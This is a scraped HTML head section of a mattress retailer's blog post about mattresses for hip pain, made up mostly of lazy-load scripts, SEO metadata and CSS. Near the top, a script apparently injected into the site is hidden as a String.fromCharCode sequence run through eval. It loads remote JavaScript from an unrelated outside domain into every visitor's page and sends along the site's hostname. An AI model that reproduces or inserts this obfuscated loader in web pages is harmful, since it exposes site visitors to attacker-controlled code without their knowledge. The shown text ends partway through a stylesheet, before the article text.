

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/
body_size: 37458
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Geo Controller CSS Classes -->
<style media="all" id="cfgp-display-control-css" data-nonce="25c833adac">*[class="cfgeo-show-in-"],*[class*="cfgeo-show-in-"],*[class^="cfgeo-show-in-"]{display: none;}.cfgeo-hide-from-asia,.cfgeo-hide-from-as,.cfgeo-hide-from-singapore,.cfgeo-hide-from-sg,.cfgeo-hide-from-north-west,.cfgeo-hide-from-sgd,.cfgeo-show-in-tor{display:none !important;}.cfgeo-show-in-asia,.cfgeo-show-in-as,.cfgeo-show-in-singapore,.cfgeo-show-in-sg,.cfgeo-show-in-north-west,.cfgeo-show-in-sgd,.cfgeo-hide-from-tor{display:block !important;}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Mattress Buyer&#039;s Guide for Sleepers With Hip Pain</title>
	<meta name="description" content="Are you planning to buy Sleepwell mattress? Look no further than The Sleepwell Gallery. We are one of the leading Sleepwell bed mattress distributors and dealers who provide these mattresses on reasonable prices." />
	<link rel="canonical" href="https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Mattress Buyer&#039;s Guide for Sleepers With Hip Pain" />
	<meta property="og:description" content="Are you planning to buy Sleepwell mattress? Look no further than The Sleepwell Gallery. We are one of the leading Sleepwell bed mattress distributors and dealers who provide these mattresses on reasonable prices." />
	<meta property="og:url" content="https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/" />
	<meta property="og:site_name" content="thesleepwellgallery" />
	<meta property="article:publisher" content="https://www.facebook.com/thesleepwellgallery/" />
	<meta property="article:published_time" content="2020-12-05T12:35:32+00:00" />
	<meta property="article:modified_time" content="2020-12-12T08:28:09+00:00" />
	<meta property="og:image" content="https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg" />
	<meta property="og:image:width" content="817" />
	<meta property="og:image:height" content="637" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/","url":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/","name":"The Mattress Buyer's Guide for Sleepers With Hip Pain","isPartOf":{"@id":"https://thesleepwellgallery.com/#website"},"primaryImageOfPage":{"@id":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#primaryimage"},"image":{"@id":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#primaryimage"},"thumbnailUrl":"https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg","datePublished":"2020-12-05T12:35:32+00:00","dateModified":"2020-12-12T08:28:09+00:00","author":{"@id":"https://thesleepwellgallery.com/#/schema/person/40f5e6d16982f5836a9205b6682dcc6c"},"description":"Are you planning to buy Sleepwell mattress? Look no further than The Sleepwell Gallery. We are one of the leading Sleepwell bed mattress distributors and dealers who provide these mattresses on reasonable prices.","breadcrumb":{"@id":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#primaryimage","url":"https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg","contentUrl":"https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg","width":817,"height":637,"caption":"Sleepwell Luxury Mattress"},{"@type":"BreadcrumbList","@id":"https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thesleepwellgallery.com/"},{"@type":"ListItem","position":2,"name":"The Mattress Buyer&#8217;s Guide for Sleepers With Hip Pain"}]},{"@type":"WebSite","@id":"https://thesleepwellgallery.com/#website","url":"https://thesleepwellgallery.com/","name":"thesleepwellgallery","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesleepwellgallery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thesleepwellgallery.com/#/schema/person/40f5e6d16982f5836a9205b6682dcc6c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesleepwellgallery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cd28b9bd433cb5383a55fa60be5477e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd28b9bd433cb5383a55fa60be5477e9?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://productions.thesleepwellgallery.com"],"url":"https://thesleepwellgallery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="thesleepwellgallery &raquo; Feed" href="https://thesleepwellgallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="thesleepwellgallery &raquo; Comments Feed" href="https://thesleepwellgallery.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="thesleepwellgallery &raquo; The Mattress Buyer&#8217;s Guide for Sleepers With Hip Pain Comments Feed" href="https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/feed/" />
					<meta name="description" content="Is your hip pain is the cause of your sleepless night? If yes, why not look for a change in sleeping mattress. So if you are not much sure of other reasons, then stop groggy your days anymore with hip aches and body cramps.

We will be summarizing you with the mattress types, good for sleepers"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="thesleepwellgallery"/>
		<meta property="og:title" content="The Mattress Buyer&#039;s Guide for Sleepers With Hip Pain"/>
				<meta property="og:description" content="Is your hip pain is the cause of your sleepless night? If yes, why not look for a change in sleeping mattress. So if you are not much sure of other reasons, then stop groggy your days anymore with hip aches and body cramps.

We will be summarizing you with the mattress types, good for sleepers"/>
				<meta property="og:url" content="https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/"/>
										<meta property="article:published_time" content="2020-12-05T12:35:32+00:00"/>
							<meta property="article:modified_time" content="2020-12-12T08:28:09+00:00"/>
								<meta name="author" content="admin"/>
								<meta property="og:image" content="https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg"/>
		<meta property="og:image:width" content="817"/>
		<meta property="og:image:height" content="637"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://thesleepwellgallery.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thesleepwellgallery.com/wp-includes/css/dist/block-library/style.min.css?ver=b6dccb6e295b2b629b86f6b39858561c' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(26,128,182,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(16,83,120,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(66,126,209,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,1);--wp--preset--color--awb-color-custom-12: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-13: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-16: rgba(144,201,232,1);--wp--preset--color--awb-color-custom-17: rgba(242,243,245,0.8);--wp--preset--color--awb-color-custom-18: rgba(242,243,245,0.7);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 